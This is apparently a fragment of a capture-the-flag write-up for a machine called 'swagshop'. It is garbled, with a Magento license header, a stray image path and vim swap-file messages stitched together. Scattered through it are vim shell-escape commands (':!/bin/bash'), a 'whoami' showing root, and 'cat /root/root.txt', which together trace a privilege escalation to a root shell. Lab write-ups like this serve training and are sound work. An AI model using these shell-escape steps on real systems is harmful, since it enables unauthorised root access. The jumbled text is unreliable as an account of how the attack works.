 :!/bin/bash
/**
 * Magento
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Open Software License (OSL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/osl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@magentocommerce.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade Magento to newer
 * versions in the future. If you wish to customize Magento for your
 * needs please refer to http://www.magentocommerce.com for more information.
 *
 * @category   Mage
 * @package    Mage
:!/bin/bash
whoamia swap file by the name "/var/www/html/.get.php.swp"
root      owned by: root   dated: Thu Oct 10 11:54:04 2024
cat /root/root.txt: /var/www/html/get.php
8 3b
user name: root   host name: swagshop
process ID: 24343
While opening file "/var/www/html/get.php"
dated: Wed May  7 14:58:50 2014
Official Writeup